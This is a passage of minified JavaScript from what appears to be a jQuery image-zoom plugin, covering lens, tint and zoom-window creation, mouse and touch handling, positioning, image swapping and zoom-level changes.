b.options.lensOpacity+";filter: alpha(opacity = "+100*b.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+b.options.lensColour+";cursor:"+b.options.cursor+";border: "+b.options.lensBorderSize+"px solid "+b.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;");b.tintStyle="display: block;position: absolute;background-color: "+b.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+b.nzWidth+"px;height: "+b.nzHeight+"px;";
b.lensRound="";"lens"==b.options.zoomType&&(b.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";width:"+String(b.options.lensSize)+"px;height:"+String(b.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;");"round"==b.options.lensShape&&(b.lensRound="border-top-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-top-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+
"px;border-bottom-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-bottom-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;");b.zoomContainer=d('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+b.nzOffset.left+"px;top:"+b.nzOffset.top+"px;height:"+b.nzHeight+"px;width:"+b.nzWidth+'px;"></div>');d("body").append(b.zoomContainer);b.options.containLensZoom&&"lens"==b.options.zoomType&&b.zoomContainer.css("overflow",
"hidden");"inner"!=b.options.zoomType&&(b.zoomLens=d("<div class='zoomLens' style='"+b.lensStyle+b.lensRound+"'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")}),b.options.tint&&(b.tintContainer=d("<div/>").addClass("tintContainer"),b.zoomTint=d("<div class='zoomTint' style='"+b.tintStyle+"'></div>"),b.zoomLens.wrap(b.tintContainer),b.zoomTintcss=b.zoomLens.after(b.zoomTint),b.zoomTintImage=d('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+
b.nzWidth+"px; height: "+b.nzHeight+'px;" src="'+b.imageSrc+'">').appendTo(b.zoomLens).click(function(){b.$elem.trigger("click")})));isNaN(b.options.zoomWindowPosition)?b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){b.$elem.trigger("click")}):b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+
"' class='zoomWindow'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")});b.zoomWindowContainer=d("<div/>").addClass("zoomWindowContainer").css("width",b.options.zoomWindowWidth);b.zoomWindow.wrap(b.zoomWindowContainer);"lens"==b.options.zoomType&&b.zoomLens.css({backgroundImage:"url('"+b.imageSrc+"')"});"window"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+"')"});"inner"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+
"')"});b.$elem.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchmove",function(a){"inner"==b.options.zoomType&&b.showHideWindow("show");a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});
b.$elem.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});b.options.showLens&&(b.zoomLens.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomLens.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")}));
b.$elem.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"!=b.options.zoomType&&b.zoomLens.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),
b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.options.tint&&"inner"!=b.options.zoomType&&b.zoomTint.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"==b.options.zoomType&&b.zoomWindow.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.add(b.$elem).mouseenter(function(){!1==b.overWindow&&
b.setElements("show")}).mouseleave(function(){b.scrollLock||b.setElements("hide")});"inner"!=b.options.zoomType&&b.zoomWindow.mouseenter(function(){b.overWindow=!0;b.setElements("hide")}).mouseleave(function(){b.overWindow=!1});b.minZoomLevel=b.options.minZoomLevel?b.options.minZoomLevel:2*b.options.scrollZoomIncrement;b.options.scrollZoom&&b.zoomContainer.add(b.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){b.scrollLock=!0;clearTimeout(d.data(this,"timer"));d.data(this,"timer",
setTimeout(function(){b.scrollLock=!1},250));var e=a.originalEvent.wheelDelta||-1*a.originalEvent.detail;a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();0<e/120?b.currentZoomLevel>=b.minZoomLevel&&b.changeZoomLevel(b.currentZoomLevel-b.options.scrollZoomIncrement):b.options.maxZoomLevel?b.currentZoomLevel<=b.options.maxZoomLevel&&b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement):b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement);
return!1})},setElements:function(b){if(!this.options.zoomEnabled)return!1;"show"==b&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show"));"hide"==b&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),
this.options.tint&&this.showHideTint("hide"))},setPosition:function(b){if(!this.options.zoomEnabled)return!1;this.nzHeight=this.$elem.height();this.nzWidth=this.$elem.width();this.nzOffset=this.$elem.offset();this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0}));this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/
this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/
this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"}));this.zoomContainer.css({top:this.nzOffset.top});this.zoomContainer.css({left:this.nzOffset.left});this.mouseLeft=parseInt(b.pageX-this.nzOffset.left);this.mouseTop=
parseInt(b.pageY-this.nzOffset.top);"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize);"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-
this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize);0>=this.mouseLeft||0>this.mouseTop||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),
this.Eloppos&&(this.tintpos=this.lensLeftPos=this.windowLeftPos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),
"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((b.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((b.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+
"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(b)),this.options.tint&&"inner"!=this.options.zoomType&&
this.setTintPosition(b),"window"==this.options.zoomType&&this.setWindowPostition(b),"inner"==this.options.zoomType&&this.setWindowPostition(b),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))},showHideWindow:function(b){"show"!=b||this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=
!0);"hide"==b&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(b){"show"!=b||this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0);"hide"==b&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),
this.isLensActive=!1)},showHideTint:function(b){"show"!=b||this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0);"hide"==b&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(b){},
setWindowPostition:function(b){var a=this;if(isNaN(a.options.zoomWindowPosition))a.externalContainer=d("#"+a.options.zoomWindowPosition),a.externalContainerWidth=a.externalContainer.width(),a.externalContainerHeight=a.externalContainer.height(),a.externalContainerOffset=a.externalContainer.offset(),a.windowOffsetTop=a.externalContainerOffset.top,a.windowOffsetLeft=a.externalContainerOffset.left;else switch(a.options.zoomWindowPosition){case 1:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=
+a.nzWidth;break;case 2:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=a.nzWidth);break;case 3:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=a.nzWidth;break;case 4:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth;break;case 5:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 6:a.options.zoomWindowHeight>
a.nzHeight&&(a.windowOffsetTop=a.nzHeight,a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 7:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=0;break;case 8:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 9:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 10:a.options.zoomWindowHeight>a.nzHeight&&
(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize));break;case 11:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 12:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 13:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=
0;break;case 14:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize),a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 15:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 16:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth;break;default:a.windowOffsetTop=
a.options.zoomWindowOffety,a.windowOffsetLeft=a.nzWidth}a.isWindowSet=!0;a.windowOffsetTop+=a.options.zoomWindowOffety;a.windowOffsetLeft+=a.options.zoomWindowOffetx;a.zoomWindow.css({top:a.windowOffsetTop});a.zoomWindow.css({left:a.windowOffsetLeft});"inner"==a.options.zoomType&&(a.zoomWindow.css({top:0}),a.zoomWindow.css({left:0}));a.windowLeftPos=String(-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2));a.windowTopPos=String(-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/
2));a.Etoppos&&(a.windowTopPos=0);a.Eloppos&&(a.windowLeftPos=0);a.Eboppos&&(a.windowTopPos=-1*(a.largeHeight/a.currentZoomLevel-a.zoomWindow.height()));a.Eroppos&&(a.windowLeftPos=-1*(a.largeWidth/a.currentZoomLevel-a.zoomWindow.width()));a.fullheight&&(a.windowTopPos=0);a.fullwidth&&(a.windowLeftPos=0);if("window"==a.options.zoomType||"inner"==a.options.zoomType)1==a.zoomLock&&(1>=a.widthRatio&&(a.windowLeftPos=0),1>=a.heightRatio&&(a.windowTopPos=0)),a.largeHeight<a.options.zoomWindowHeight&&(a.windowTopPos=
0),a.largeWidth<a.options.zoomWindowWidth&&(a.windowLeftPos=0),a.options.easing?(a.xp||(a.xp=0),a.yp||(a.yp=0),a.loop||(a.loop=setInterval(function(){a.xp+=(a.windowLeftPos-a.xp)/a.options.easingAmount;a.yp+=(a.windowTopPos-a.yp)/a.options.easingAmount;a.scrollingLock?(clearInterval(a.loop),a.xp=a.windowLeftPos,a.yp=a.windowTopPos,a.xp=-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2),a.yp=-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/2),a.changeBgSize&&(a.nzHeight>
a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),
a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+"px "+a.windowTopPos+"px"}),a.scrollingLock=!1,a.loop=!1):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+
"px "+a.largeHeight/a.newvaluewidth+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.xp+"px "+a.yp+"px"}))},16))):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/
a.newvalueheight+"px"})):("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}),a.largeHeight/a.newvaluewidth<a.options.zoomWindowHeight?a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}):a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+
"px "+a.windowTopPos+"px"}))},setTintPosition:function(b){this.nzOffset=this.$elem.offset();this.tintpos=String(-1*(b.pageX-this.nzOffset.left-this.zoomLens.width()/2));this.tintposy=String(-1*(b.pageY-this.nzOffset.top-this.zoomLens.height()/2));this.Etoppos&&(this.tintposy=0);this.Eloppos&&(this.tintpos=0);this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize));this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize));
this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(b,a){var c=this,e=new Image;c.options.loadingIcon&&(c.spinner=d("<div style=\"background: url('"+c.options.loadingIcon+"') no-repeat center;height:"+c.nzHeight+"px;width:"+c.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),c.$elem.after(c.spinner));
c.options.onImageSwap(c.$elem);e.onload=function(){c.largeWidth=e.width;c.largeHeight=e.height;c.zoomImage=a;c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.swapAction(b,a)};e.src=a},swapAction:function(b,a){var c=this,e=new Image;e.onload=function(){c.nzHeight=e.height;c.nzWidth=e.width;c.options.onImageSwapComplete(c.$elem);c.doneCallback()};e.src=b;c.currentZoomLevel=c.options.zoomLevel;c.options.maxZoomLevel=
!1;"lens"==c.options.zoomType&&c.zoomLens.css({backgroundImage:"url('"+a+"')"});"window"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});"inner"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});c.currentImage=a;if(c.options.imageCrossfade){var f=c.$elem,g=f.clone();c.$elem.attr("src",b);c.$elem.after(g);g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()});c.$elem.width("auto").removeAttr("width");c.$elem.height("auto").removeAttr("height");
f.fadeIn(c.options.imageCrossfade);c.options.tint&&"inner"!=c.options.zoomType&&(f=c.zoomTintImage,g=f.clone(),c.zoomTintImage.attr("src",a),c.zoomTintImage.after(g),g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()}),f.fadeIn(c.options.imageCrossfade),c.zoomTint.css({height:c.$elem.height()}),c.zoomTint.css({width:c.$elem.width()}));c.zoomContainer.css("height",c.$elem.height());c.zoomContainer.css("width",c.$elem.width());"inner"!=c.options.zoomType||c.options.constrainType||
(c.zoomWrap.parent().css("height",c.$elem.height()),c.zoomWrap.parent().css("width",c.$elem.width()),c.zoomWindow.css("height",c.$elem.height()),c.zoomWindow.css("width",c.$elem.width()))}else c.$elem.attr("src",b),c.options.tint&&(c.zoomTintImage.attr("src",a),c.zoomTintImage.attr("height",c.$elem.height()),c.zoomTintImage.css({height:c.$elem.height()}),c.zoomTint.css({height:c.$elem.height()})),c.zoomContainer.css("height",c.$elem.height()),c.zoomContainer.css("width",c.$elem.width());c.options.imageCrossfade&&
(c.zoomWrap.css("height",c.$elem.height()),c.zoomWrap.css("width",c.$elem.width()));c.options.constrainType&&("height"==c.options.constrainType&&(c.zoomContainer.css("height",c.options.constrainSize),c.zoomContainer.css("width","auto"),c.options.imageCrossfade?(c.zoomWrap.css("height",c.options.constrainSize),c.zoomWrap.css("width","auto"),c.constwidth=c.zoomWrap.width()):(c.$elem.css("height",c.options.constrainSize),c.$elem.css("width","auto"),c.constwidth=c.$elem.width()),"inner"==c.options.zoomType&&
(c.zoomWrap.parent().css("height",c.options.constrainSize),c.zoomWrap.parent().css("width",c.constwidth),c.zoomWindow.css("height",c.options.constrainSize),c.zoomWindow.css("width",c.constwidth)),c.options.tint&&(c.tintContainer.css("height",c.options.constrainSize),c.tintContainer.css("width",c.constwidth),c.zoomTint.css("height",c.options.constrainSize),c.zoomTint.css("width",c.constwidth),c.zoomTintImage.css("height",c.options.constrainSize),c.zoomTintImage.css("width",c.constwidth))),"width"==
c.options.constrainType&&(c.zoomContainer.css("height","auto"),c.zoomContainer.css("width",c.options.constrainSize),c.options.imageCrossfade?(c.zoomWrap.css("height","auto"),c.zoomWrap.css("width",c.options.constrainSize),c.constheight=c.zoomWrap.height()):(c.$elem.css("height","auto"),c.$elem.css("width",c.options.constrainSize),c.constheight=c.$elem.height()),"inner"==c.options.zoomType&&(c.zoomWrap.parent().css("height",c.constheight),c.zoomWrap.parent().css("width",c.options.constrainSize),c.zoomWindow.css("height",
c.constheight),c.zoomWindow.css("width",c.options.constrainSize)),c.options.tint&&(c.tintContainer.css("height",c.constheight),c.tintContainer.css("width",c.options.constrainSize),c.zoomTint.css("height",c.constheight),c.zoomTint.css("width",c.options.constrainSize),c.zoomTintImage.css("height",c.constheight),c.zoomTintImage.css("width",c.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide();this.nzOffset=this.$elem.offset();this.nzWidth=this.$elem.width();
this.nzHeight=this.$elem.height();this.currentZoomLevel=this.options.zoomLevel;this.widthRatio=this.largeWidth/this.nzWidth;this.heightRatio=this.largeHeight/this.nzHeight;"window"==this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",
lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var b=this;b.gallerylist=[];b.options.gallery?d("#"+b.options.gallery+" a").each(function(){var a="";d(this).data("zoom-image")?a=d(this).data("zoom-image"):d(this).data("image")&&(a=d(this).data("image"));a==b.zoomImage?b.gallerylist.unshift({href:""+a+"",title:d(this).find("img").attr("title")}):b.gallerylist.push({href:""+a+"",title:d(this).find("img").attr("title")})}):
b.gallerylist.push({href:""+b.zoomImage+"",title:d(this).find("img").attr("title")});return b.gallerylist},changeZoomLevel:function(b){this.scrollingLock=!0;this.newvalue=parseFloat(b).toFixed(2);newvalue=parseFloat(b).toFixed(2);maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight);maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth);"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?
(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)));"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue>maxwidthtnewvalue?maxwidthtnewvalue:newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=
newvalue,this.fullwidth=!1));scrcontinue=!1;"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)));"inner"!=this.options.zoomType&&(scrcontinue=!0);scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&
(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&
"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWidth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth)));this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide();
